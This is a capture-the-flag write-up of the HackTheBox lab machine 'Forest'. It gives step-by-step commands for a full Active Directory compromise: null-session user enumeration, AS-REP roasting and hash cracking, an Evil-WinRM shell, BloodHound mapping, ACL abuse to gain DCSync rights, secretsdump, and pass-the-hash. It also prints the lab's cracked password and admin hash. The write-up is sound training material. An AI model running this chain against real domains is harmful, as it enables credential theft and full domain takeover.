Forest - 10.10.10.161 - hackthebox.eu - Writeup - Road to OSCP #2

Finn
Posted on May 6, 2020
Welcome to my writeup of the hackthebox.eu machine Forest
This machine is rated easy difficulty and involved abusing kerberos pre-authentication to kerberoast a hash of a local service account using the impacket script GetNPUsers. Root required using bloodhound to visualize the AD environment and find a path to the domain admin, which included abusing ACL's to get DCSync rights.
1. Recon
As usual we will start with an nmap scan of the target machine.
nmap -sC -sV -oA nmap/scan 10.10.10.161

The ports of note here are:
- 445 - SMB
- 88 - Kerberos
- 135 - RPC
- 5985 - Powershell - WSMan - Remote Management
Knowing that we have rpc open we can try null authentication to get a list of user accounts
rpcclient -U "" -N 10.10.10.161 enumdomusers

- One account is of particular interest as is starts with
svcwhich indicates it may be a service account which would mean we can abuse its special permissions relating to local groups and users - We can attempt to kerberoast this user to try and get a hash we can crack
2. Exploitation to User
Clone the Impacket repo and navigate into the examples folder

Now try try attacking the svc-alfresco account:
- If you remember from the nmap scan the domain was
htb.local./GetNPUsers.py htb.local/svc-alfresco -format john -dc-ip 10.10.10.161 Bingo! We now have the asrep hash of the user
Bingo! We now have the asrep hash of the user svc-alfrescoand we can crack is using johntheripper - First place the hash in a file called hash.txt
- Run
john -w=/usr/share/wordlists/rockyou.txt hash.txt
- We now have the password of the user svc-alfresco - s3rvice
Now we can login to the powershell remote management port using a tool called Evil-WinRM
evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice


Now that we have a shell we can also grab user.txt
3. Priv Esc from User to Domain Admin
- For this priv esc we will use a tool called bloodhound to visualise the Active Directory environment - follow this guide on how to set it up on your system BloodHound Wiki
To begin we need to initialize the neo4j database, you can do this by running: neo4j console

Now that the db has been launched we can launch blood hound by running bloodhound in a terminal

Now that bloodhound is running, we need some data to analyze, we can use the SharpHound.exe file and the upload and download capabilities of Evil-WinRM to get the files.
Open a new terminal and download the SharpHound.exe file from github
https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Ingestors/SharpHound.exe

Now in your Evil-WinRM terminal type: upload SharpHound.exe
Now we can run the file with the -c All flag to to specify we wan't to collect all data on the AD environment
.\SharpHound.exe -c All

ls download 20200506091425_BloodHound.zip

We now have the bloodhound zip file on our local machine so we can open it in bloodhound by dragging it into the window

- You should now see that we have a lot of data in our database
Now we can run one of the pre-made queries Shortest Paths to Unconstrained Delegation Systems

There are a few things that we can see now:
- We are part of the privileged IT group and as a result part of Account Operators can be a member Exchange Windows Permissions and Exchange Trusted Subsystem Group
- Firstly, this means that we can add ourselves to Exchange Windows Permissions and Exchange Trusted Subsystem Group
- This also means we can abuse ACL (Access Control List) to allow svc-alfresco to perform a DCSync attack to get the admin hash, here is a good video that explains this, Here
Let's try adding ourselves to this group new group:
net group "Exchange Windows Permissions" svc-alfresco /add

We can also add ourselves to the Exchange Trusted Subsystem Group which will allow us to abuse ACL
Add-ADGroupMember -Identity "Exchange Trusted Subsystem" -Members svc-alfresco

We can now use a tool called aclpwn to give svc-alfresco DCSync rights. There is an article here that describes it's usage very well - ACLPWN Blog
Lets install aclpwn in kali, it's as simple as
pip install aclpwn

Lets execute this command to give us DCSync permissions
aclpwn -f svc-alfresco -ft user -d htb.local -s 10.10.10.161and use option 1

Now we can use impacket's
secretsdump.pyto get the admin hash
secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -dc-ip 10.10.10.161

Bingo! We now have the admin hash
We can use this to logon using Evil-WinRM with the -H flag and grab root.txt
evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6

Rooted!
If you enjoyed my write up or found it useful check you my htb profile linked below

Posted on May 6, 2020
Join Our Newsletter. No Spam, Only the good stuff.
Sign up to receive the latest update from our blog.